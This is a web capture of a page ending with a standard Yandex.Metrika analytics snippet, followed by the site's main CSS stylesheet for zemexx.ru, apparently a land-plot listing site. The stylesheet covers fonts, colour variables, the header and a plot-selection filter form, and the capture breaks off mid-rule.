    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/main.css?1769043125222890
body_size: 28432
content:
/* ---------- ********** ШРИФТЫ ********** ---------- */


@font-face {
	font-family: 'PT Sans';
	src: local('PT Sans'), local('PT-Sans'),
		url('fonts/pt_sans.woff2') format('woff2'),
		url('fonts/pt_sans.woff') format('woff'), 
		url('fonts/pt_sans.ttf') format('truetype');
    font-style: normal;
    ascent-override: 100%;
}




@font-face {
	font-family: 'SF UI Display Semibold';
	src: local("SF UI Display Semibold"), local("SF-UI-Display-Semibold"),
		url('fonts/sf_ui_display_semibold.woff2') format('woff2'),
		url('fonts/sf_ui_display_semibold.woff') format('woff'),
		url('fonts/sf_ui_display_semibold.ttf') format('truetype');
    font-style: normal;
}




@font-face {
	font-family: 'Montserrat'; 
	src: local('Montserrat'),
		url('fonts/montserrat_semibold.woff2') format('woff2'),
		url('fonts/montserrat_semibold.woff') format('woff'),
		url('fonts/montserrat_semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-medium.woff2') format('woff2'), 
		url('fonts/gilroy-medium.woff') format('woff'),
		url('fonts/gilroy-medium.ttf') format('truetype');
	font-weight: 500;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy")
		url('fonts/gilroy-semibold.woff2') format('woff2'), 
		url('fonts/gilroy-semibold.woff') format('woff'),
		url('fonts/gilroy-semibold.ttf') format('truetype');
	font-weight: 600;
    font-style: normal;
}




@font-face {
	font-family: 'Gilroy';
	src: local("Gilroy"),
		url('fonts/gilroy-bold.woff2') format('woff2'),
		url('fonts/gilroy-bold.woff') format('woff'), 
		url('fonts/gilroy-bold.ttf') format('truetype'); 
        font-weight: 700;
        font-style: normal;
}




@font-face {
	font-family: 'Inter Regular';
	src: local("Inter Regular"), local("Inter-Regular"),
		url('../fonts/inter_regular.woff2') format('woff2'),
		url('../fonts/inter_regular.woff') format('woff'), 
		url('../fonts/inter_regular.ttf') format('truetype');
    font-style: normal;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ********** ---------- */


:root {
    box-sizing: border-box;
    scroll-behavior: smooth;

    --1: #030813;
	--2: #4a4b4d;
	--3: #666e80;
	--white: #fff;
	--icons: #666f80;
	--deviders: #dfe1e4;
	--plate-grey: #e4e8f0;
	--plate-hover: #dadee5;
	--firm: #00bf3f;
	--bg: #f4f6f9;
	--bg-2: #f7f8f9;
	--3-white: #9ea4b0;
	--agree: #85e0a3;
	--bg: #f6f7f8;
	--bg-2nd: #f3fdef;
	--bg-obj: #fafafa;
	--text: #1a1a1a;
	--text-2nd: rgba(0, 0, 0, 0.6);
	--text-mask: rgba(0, 0, 0, 0.4);
	--accent: #083400;
	--accent-2: #fff;
	--icons: #333;
	--accept: #02c02c;
	--accept-bg: #e6f9ea;
	--cancel: #fa4720;
	--cancel-bg: #ffc5c5;
	--tag-bg: #e5e5e5;
	--eksp: rgba(8, 52, 0, 0.2);
	--eksp-2: rgba(8, 52, 0, 0.4);
	--eksp-60: rgba(8, 52, 0, 0.6);
	--text-primary: #030813;
	--text-secondary: #6f737a;
	--text-accent: #00bf3f;
	--text-primary-inverse: #fff;
	--bg-primary: #f9fbfc;
	--bg-secondary: #f4f6f9;
	--bg-tetriary: #fff;
	--bg-accent: #00bf3f;
	--icon-primary: #030813;
	--icon-primary-inverse: #fff;
	--icon-secondary: #6f737a;
	--icon-accent: #00bf3f;
	--border-primary: #ddd;
    --border-primary-strong: #d8e2eb;
	--border-accent: #00bf3f;
	--border-secondary: #fff;
	--border-primary-hover: #a6a6a6;
	--text-critical: #db2b04;
	--border-critical: #db2b04;
	--border-tetriary: #6f737a;
	--text-tetriary: #a3a5aa;
	--bg-accent-gradient-hover: #00bf3f;
	--bg-color: #fff;
	--bg-accent-gradient-active: #06ac3e;
	--bg-quaternary: #e5f9ec;
	--text-secondary--hover: #030813;

    --font-family: "Montserrat", sans-serif;
    --second-family: "Gilroy", sans-serif;
    --third-family: "SF UI Display", sans-serif;
    --font3: "Inter", sans-serif;
    --font4: "PT Sans";
}




*,
*::before,
*::after {
    box-sizing: inherit;
    margin: 0;
    padding: 0;
    -webkit-tap-highlight-color: transparent;
    text-decoration: none;
}




body {
    font-family: var(--font4);
    background-color: var(--bg-primary);
}




.__c-body__FIXED {
    overflow: hidden;
}




button {
    cursor: pointer;
}




img {
    pointer-events: none;
}




ul {
    list-style-type: none;
}




input[type="text"],
input[type="tel"],
input[type="email"],
textarea {
    color: var(--text-primary);
}




input[type="text"]:hover,
input[type="tel"]:hover,
input[type="email"]:hover,
textarea:hover {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
    cursor: pointer;
}




input[type="text"]:hover::placeholder,
input[type="tel"]:hover::placeholder,
input[type="email"]:hover::placeholder,
textarea:hover::placeholder {
    opacity: 1;
}




input[type="text"]:focus,
input[type="tel"]:focus,
input[type="email"]:focus,
textarea:focus {
    outline: none;
    border: 1.5px solid var(--border-primary-hover);
}




input[type="text"]:focus::placeholder,
input[type="tel"]:focus::placeholder,
input[type="email"]:focus::placeholder,
textarea:focus::placeholder {
    opacity: 0;
}




.__input__ERROR {
    border: 1.5px solid var(--border-critical) !important;
}




.c--span__ERROR {
    display: none;
/*    position: absolute;*/
/*    bottom: -2em;*/
/*    right: 1.5em;*/
    color: var(--text-critical);
    position: relative;
    text-align: right;
    right: 0;
}
.c--span__ERROR.TA {
    bottom: -1em;
}




.c--button__ERROR {
    display: block;
    position: absolute;
    top: 3.6em;
    right: 1.5em;
    color: var(--text-primary);
    background-color: transparent;
    border: none;
}







/* ---------- ********** ГЛОБАЛЬНЫЕ СТИЛИ ШРИФТОВ ********** ---------- */


.font__HEADING_PAGE_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 25px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 52px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 68px;
    }
}
@media (min-width: 1920px) {
    .font__HEADING_PAGE_TITLE {
        font-size: 90px;
    }
}




.font__HEADING_SECTION_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 110%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_SECTION_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_BLOCK_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 28px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_BLOCK_TITLE {
        font-size: 32px;
    }
}




.font__HEADING_CARD_TITLE {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 150%;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__HEADING_CARD_TITLE {
        font-size: 20px;
    }
}
@media (min-width: 1440px) {
    .font__HEADING_CARD_TITLE {
        font-size: 24px;
    }
}




.font__BUTTONS_SMALL_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.01em;
}
@media (min-width: 1920px) {
    .font__SMALL_BUTTON {
        font-size: 16px;
    }
}




.font__BUTTONS_BUTTON {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 32px;
    letter-spacing: 0.01em;
}
@media (min-width: 768px) {
    .font__BUTTON {
        font-size: 18px;
    }
}




.font__BODY_TEXT_PRIMARY {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 14px;
    line-height: 155%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_PRIMARY {
        font-size: 18px;
    }
}




.font__BODY_TEXT_CAPTION {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 13px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 14px;
        line-height: 150%;
    }
}
@media (min-width: 1440px) {
    .font__BODY_TEXT_CAPTION {
        font-size: 16px;
    }
}




.font__ARTICLE_H1 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 32px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H1 {
        font-size: 48px;
    }
}
@media (min-width: 1440px) {
    .font__ARTICLE_H1 {
        font-size: 52px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H1 {
        font-size: 64px;
    }
}




.font__ARTICLE_H2 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 122%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H2 {
        font-size: 32px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H2 {
        font-size: 40px;
    }
}




.font__ARTICLE_H3, .content-page h3 {
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 20px;
    line-height: 130%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 28px;
        line-height: 122%;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_H3, .content-page h3 {
        font-size: 32px;
    }
}




.font__ARTICLE_TEXT, .content-page p, .content-page li {
    /* font-family: var(--font-family); */
    /* font-weight: 600; */
    font-family: var(--font4);
    font-size: 16px;
    line-height: 160%;
    letter-spacing: -0.01em;
}
@media (min-width: 768px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 18px;
    }
}
@media (min-width: 1920px) {
    .font__ARTICLE_TEXT, .content-page p, .content-page li {
        font-size: 20px;
        line-height: 172%;
    }
}

.content-page img {
    margin: 32px 0;
    max-width: 100%;
    height: auto;
}
@media (min-width: 768px) {
    .content-page img {
        margin: 48px 0;
    }
}
@media (min-width: 1920px) {
    .content-page img{
        margin: 64px 0;
    }
}






/* ********** ********** ДОМАШНЯЯ СТРАНИЦА ********** ***********/







/* ---------- ********** HEADER ********** ---------- */


.c-header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 20;
    padding: 42px 0 0;
}
@media (min-width: 768px) {
    .c-header {
        padding: 80px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .c-header {
        padding: 80px 64px 0;
    }
}
@media (min-width: 1920px) {
    .c-header {
        padding: 80px 72px 0;
        display: flex;
        justify-content: center;
    }
}
.__c-header__OPEN {
    padding: 0;
    z-index: 99;
}

.__c-header__SCROLL {
    padding: 0;
}
@media (min-width: 768px) {
    .__c-header__SCROLL {
        padding: 16px 32px 0;
        transition: padding 0.4s;
    }
}
@media (min-width: 1440px) {
    .__c-header__SCROLL {
        padding: 24px 64px 0;
    }
}
.__c-header__HIDDEN {
    z-index: 10;
}
@media (min-width: 1440px) {
    .__c-header__HIDDEN {
        z-index: 20;
    }
}




.c-header--nav {
    padding: 12px 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    background-color: var(--white);
    border-radius: 0 0 16px 16px;
    box-shadow: 0 0 40.7px hsla(0, 0%, 67%, 0.25);
    transition: border-radius 0.4s;
}
@media (min-width: 768px) {
    .c-header--nav {
        padding: 12px 24px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .c-header--nav {
        padding: 16px 32px;
    }
}
@media (min-width: 1920px) {
    .c-header--nav {
        padding: 24px 32px;
        width: 1776px;
    }
}
.__c-header--nav__OPEN {
    border-radius: 0;
    background-color: var(--bg-primary);
}
@media (min-width: 768px) {
    .__c-header--nav__OPEN {
        padding: 32px;
    }
}




.c-header--a__LOGO {
    display: none;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-header--a__LOGO {
        padding-top: 2px;
        display: flex;
    }
}
.__c-header--a__LOGO__OPEN {
    padding-top: 2px;
    display: flex;
}
@media (min-width: 768px) {
    .__c-header--a__LOGO__OPEN .c-header--img__LOGO {
        width: 204px;
    }
}




.c-header--img__LOGO {
    width: 175px;
}




.c-header--img__LOGO_MOB {
    width: 78px;
}
@media (min-width: 768px) {
    .c-header--img__LOGO_MOB {
        display: none;
    }
}
.__c-header--img__LOGO_MOB__OPEN {
    display: none;
}




.c-header--div__CENTER {
    box-sizing: border-box;
    padding: 24px 16px;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 80px;
    left: -150vw;
    background-color: var(--white);
    box-shadow: 0 4px 4px hsla(0, 0%, 70%, 0.75);
    transition: left 0.4s;
}
@media (min-width: 768px) {
    .c-header--div__CENTER {
        padding: 24px;
        width: 100%;
    }
}
@media (min-width: 1440px) {
    .c-header--div__CENTER {
        padding: 0;
        width: auto;
        position: static;
        box-shadow: none;
    }
}
.__c-header--div__CENTER__OPEN {
    height: calc(var(--vh) * 100 - 80px);
    left: 0;
    background-color: var(--bg-primary);
    overflow-y: auto;
}
@media (min-width: 768px) {
    .__c-header--div__CENTER__OPEN {
        height: calc(var(--vh) * 100 - 120px);
        padding: 32px;
        top: 120px;
    }
}




.c-header--ul__MENU {
    display: flex;
    flex-direction: column;
    list-style-type: none;
    gap: 12px;
}
@media (min-width: 768px) {
    .c-header--ul__MENU {
        gap: 16px;
    }
}
@media (min-width: 1440px) {
    .c-header--ul__MENU {
        flex-direction: row;
        gap: 4px;
    }
}




.c-header--li__MENU {
    display: flex;
}




.c-header--a__MENU_ITEM {
    display: none;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM {
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 24px;
    }
    .__c-header--a__MENU_ITEM__SEL {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM:hover {
        color: var(--text-accent);
        background-color: var(--bg-secondary);
    }
}




.c-header--a__MENU_ITEM_MOB {
    padding: 8px 0;
    color: var(--text-primary);
    border-radius: 16px;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM_MOB {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-header--a__MENU_ITEM_MOB:hover {
        color: var(--text-accent);
    }
}
.c-header--a__MENU_ITEM_MOB:active {
    color: var(--bg-accent-gradient-active);
}




.c-header--a__MENU_ITEM span {
    margin-left: 12px;
    display: none;
}
@media (min-width: 1440px) {
    .c-header--a__MENU_ITEM span {
        display: inline;
        color: var(--text-accent);
    }
}




.c-header--div__MOB_BOTTOM {
    margin-top: 32px;
    padding-top: 24px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    border-top: 1px solid var(--border-primary);
}
@media (min-width: 768px) {
    .c-header--div__MOB_BOTTOM {
        padding-top: 32px;
    }
}
@media (min-width: 1440px) {
    .c-header--div__MOB_BOTTOM {
        display: none;
    }
}




.c-header--a__TEL_MOB_BOTTOM {
    color: var(--text-primary);
}




.c-header--a__MAIL {
    margin-top: 16px;
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .c-header--a__MAIL:hover {
        text-decoration: underline;
    }
}




.c-header--div__SN {
    margin: 32px 0 auto;
    display: flex;
    gap: 16px;
}




.c-header--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-tetriary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .c-header--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.c-header--a__MOB_BOTTOM_ENTER {
    margin: 100px 0 56px;
    padding: 8px 0;
    width: 100%;
    text-align: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-header--a__MOB_BOTTOM_ENTER {
        padding: 12px 0;
        margin: 265px 0 8px;
    }
}
@media (any-hover: hover) {
    .c-header--a__MOB_BOTTOM_ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__MOB_BOTTOM_ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.c-header--div__RIGHT {
    display: flex;
    align-items: center;
}




.c-header--a__TEL {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__TEL {
        margin-right: 16px;
        padding-top: 2px;
        display: flex;
        font-family: var(--second-family);
        font-weight: 600;
        font-size: 12px;
        line-height: 150%;
        letter-spacing: 0.01em;
        color: var(--text-primary);
    }
}
@media (min-width: 1440px) {
    .c-header--a__TEL {
        font-size: 16px;
    }
}
.__c-header--a__TEL__OPEN {
    display: none;
}




.c-header--a__HEART {
    margin-right: 8px;
    padding-top: 1px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}

.c-header--a__HEART.count .c-header--svg__HEART {
    fill: var(--bg-accent);
}

@media (any-hover: hover) {
    .c-header--a__HEART:hover .c-header--svg__HEART {
        fill: var(--bg-accent);
    }
}
.__c-header--a__HEART__OPEN {
    display: none;
}




.c-header--a__ENTER {
    display: none;
}
@media (min-width: 768px) {
    .c-header--a__ENTER {
        margin-right: 24px;
        padding: 13px 16px 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: var(--text-accent);
        background-color: var(--bg-secondary);
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .c-header--a__ENTER {
        margin-right: 0;
    }
}
@media (any-hover: hover) {
    .c-header--a__ENTER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-header--a__ENTER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-header--a__ENTER__OPEN {
    display: none;
}




.c-header--a__ENTER_MOB {
    margin-right: 16px;
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (min-width: 768px) {
    .c-header--a__ENTER_MOB {
        display: none;
    }
}
.__c-header--a__ENTER_MOB__OPEN {
    display: none;
}




.c-header--button__BURGER {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
    border: none;
    transition: height 0.4s, width 0.4s;
}
@media (min-width: 1440px) {
    .c-header--button__BURGER {
        display: none;
    }
}
.__c-header--button__BURGER__OPEN {
    height: 56px;
    width: 56px;
    background-color: var(--bg-tetriary);
}




/* --- *** стилизация svg кнопки-бургера *** --- */
.c-header--line {
    transform-box: fill-box;
    transition: all 0.3s linear;
}
.c-header--line:first-of-type {
    transform-origin: 100% 50%;
}
.c-header--line:last-of-type {
    transform-origin: 100% 50%;
}
/**/




/* --- *** классы для анимации кнопки-бургера *** --- */
.__line1 {
    transform: rotate(-45deg) scale(1.22, 1) translateY(-4px);
}
.__line2 {
    transform: translate(200%);
}
.__line3 {
    transform: rotate(45deg) scale(1.22, 1) translateY(6px);
}
/**/







/* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


.hm-hero {
    padding: 0 16px;
    min-height: 364px;
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
    background: url("../images/hm-hero375.jpg") center/cover;
}
@media (min-width: 768px) {
    .hm-hero {
        padding: 0 32px;
        height: 570px;
        background: url("../images/hm-hero768.jpg") center/cover;
        border-radius: 0 0 32px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-hero {
        padding: 0 64px;
        background: url("../images/hm-hero1440.jpg") center/cover;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .hm-hero {
        padding: 0 72px;
        height: 754px;
/*        background: url("../images/hm-hero1920.jpg") center/cover;*/
        border-radius: 0 0 64px 64px;
    }
}




.hm-hero--h1 {
    margin: 144px 0 115px;
    color: var(--text-primary-inverse);
    text-align: center;
}
@media (min-width: 768px) {
    .hm-hero--h1 {
        margin: 180px 0 276px;
    }
}
@media (min-width: 1440px) {
    .hm-hero--h1 {
        margin: 198px 0 222px;
    }
}
@media (min-width: 1920px) {
    .hm-hero--h1 {
        margin: 278px 0;
        max-width: 1776px;
    }
}




.hm-hero--br {
    display: none;
}
@media (min-width: 768px) {
    .hm-hero--br {
        display: inline;
    }
}







/* ---------- ********** СЕКЦИЯ SEL ********** ---------- */


.c-sel {
    margin-bottom: -75px;
    position: relative;
    bottom: 75px;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .c-sel {
        margin-bottom: -94px;
        bottom: 94px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .c-sel {
        margin-bottom: -125px;
        bottom: 125px;
    }
}
@media (min-width: 1920px) {
    .c-sel {
        margin-bottom: -151px;
        bottom: 151px;
        border-radius: 0 0 64px 64px;
    }
}




.c-sel--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    transition: padding 0.4s;
}
@media (min-width: 768px) {
    .c-sel--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .c-sel--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}


.__c-sel--div__CONTAINER__MAP {
    padding: 100px 0 52px;
}
@media (min-width: 768px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 237px 0 64px;
    }
}
@media (min-width: 1440px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .__c-sel--div__CONTAINER__MAP {
        padding: 0px 0 120px;
    }
}




.c-sel__BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 14;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__c-sel__BACK__OPEN {
    display: block;
}




.c-sel--form__FILTER {
    margin-bottom: 40px;
    width: 100vw;
    padding: 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    top: 0;
/*    right: 16px;*/
    margin-left: -16px;
    z-index: 3;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
    box-shadow: 0 4px 67.5px 0 hsla(0, 0%, 64%, 25%);
}
@media (min-width: 768px) {
    .c-sel--form__FILTER {
        padding: 24px;
        width: 100%;
        top: 0;
        right: 0;
        margin-left: 0;
    }
}
@media (min-width: 1440px) {
    .c-sel--form__FILTER {
        padding: 32px;
        top: 0;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-sel--form__FILTER {
        padding: 40px;
        top: 0;
    }
}
.__c-sel--form__FILTER__MAP {
    margin: 0;
    max-height: 90vh;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 15;
    border-radius: 24px 24px 0 0;
    overflow-y: auto;
}
@media (min-width: 1440px) {
    .__c-sel--form__FILTER__MAP {
        position: relative;
        top: -39px;
        bottom: auto;
    }
}




.c-sel--div__FILTER_TOP {
    margin: 50px 0 24px;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.__c-sel--div__FILTER_TOP__VIS {
    display: flex;
}




.c-sel--div__FILTER_TOP h3 {
    color: var(--text-primary);
}




.c-sel--div__FILTER_TOP label {
    color: var(--text-accent);
}




.c-sel--div__ZERO {
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .c-sel--div__ZERO {
        flex-direction: row;
        justify-content: space-between;
        gap: 20px;
    }
}




.c-sel--div__FIRST {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .c-sel--div__FIRST {
        margin-bottom: 20px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__FIRST {
        flex: 1 1 50%;
    }
}




.c-sel--fieldset__ROAD,
.c-sel--fieldset__D,
.c-sel--fieldset__ROAD3 {
    flex: 1 1 50%;
    position: relative;
    border: none;
}




.c-sel--fieldset__ROAD legend,
.c-sel--fieldset__D legend,
.c-sel--fieldset__ROAD3 legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__ROAD legend, 
    .c-sel--fieldset__D legend,
    .c-sel--fieldset__ROAD3 legend {
        margin-left: 0px;
    }
}




.c-sel--button__ROAD,
.c-sel--button__D,
.c-sel--button__ROAD3 {
    padding: 16px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: 1.5px solid var(--border-primary);
    border-radius: 8px;
}
@media (min-width: 1440px) {
    .c-sel--button__ROAD,
    .c-sel--button__D,
    .c-sel--button__ROAD3 {
        padding: 16px 24px;
        border-radius: 12px;
    }
}
@media (any-hover: hover) {
    .c-sel--button__ROAD:hover,
    .c-sel--button__D:hover,
    .c-sel--button__ROAD3:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}




.c-sel--div__ROAD,
.c-sel--div__D,
.c-sel--div__ROAD3 {
    padding: 0px 24px 0px 8px;
    max-height: 0px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
    position: absolute;
    top: 66px;
    left: 0;
    z-index: 10;
    background-color: var(--bg-tetriary);
    border-radius: 12px;
    overflow-y: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        border-radius: 16px;
    }
}
.__c-sel--div__ROAD__DOWN,
.__c-sel--div__D__DOWN,
.__c-sel--div__ROAD3__DOWN {
    max-height: 350px;
    box-shadow: 0 24px 55.1px 10px hsla(0, 0%, 46%, 25%);
}




@-moz-document url-prefix() {
    .c-sel--div__ROAD,
    .c-sel--div__D,
    .c-sel--div__ROAD3 {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.c-sel--div__ROAD::-webkit-scrollbar,
.c-sel--div__D::-webkit-scrollbar,
.c-sel--div__ROAD3::-webkit-scrollbar {
    width: 6px;
}
.c-sel--div__ROAD::-webkit-scrollbar-track,
.c-sel--div__D::-webkit-scrollbar-track,
.c-sel--div__ROAD3::-webkit-scrollbar-track {
    background-color: transparent;
    border-radius: 24px;
}
.c-sel--div__ROAD::-webkit-scrollbar-thumb,
.c-sel--div__D::-webkit-scrollbar-thumb,
.c-sel--div__ROAD3::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-sel--label__ROAD.disabled,
.c-sel--label__D.disabled{
    opacity: 0.4;
    pointer-events: none;
}
.c-sel--label__ROAD,
.c-sel--label__D,
.c-sel--label__ROAD3 {
    padding: 16px;
    width: 100%;
    color: var(--text-secondary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .c-sel--label__ROAD,
    .c-sel--label__D,
    .c-sel--label__ROAD3 {
        padding: 16px 24px;
    }
}
@media (any-hover: hover) {
    .c-sel--label__ROAD:hover,
    .c-sel--label__D:hover,
    .c-sel--label__ROAD3:hover {
        background-color: var(--bg-secondary);
    }
}
.__c-sel--label__ROAD__CHECKED,
.__c-sel--label__D__CHECKED,
.__c-sel--label__ROAD3__CHECKED {
    color: var(--text-accent);
}




.c-sel--label__ROAD:first-of-type,
.c-sel--label__D:first-of-type,
.c-sel--label__ROAD3:first-of-type {
    margin-top: 8px;
}




.c-sel--label__ROAD:last-of-type,
.c-sel--label__D:last-of-type,
.c-sel--label__ROAD3:last-of-type {
    margin-bottom: 8px;
}




.c-sel--div__ROAD input,
.c-sel--div__D input,
.c-sel--div__ROAD3 input {
    visibility: hidden;
}




.c-sel--fieldset__DIST {
    flex: 1 1 50%;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    position: relative;
    border: none;
}
@media (min-width: 1440px) {
    .c-sel--fieldset__DIST {
        flex-wrap: nowrap;
    }
}




.c-sel--fieldset__DIST legend {
    margin-bottom: 8px;
    margin-left: 1px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-sel--fieldset__DIST legend {
        margin-left: 0px;
    }
}




.c-sel--label__DIST {
    height: 54px;
    width: 54px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .c-sel--label__DIST {
        height: 56px;
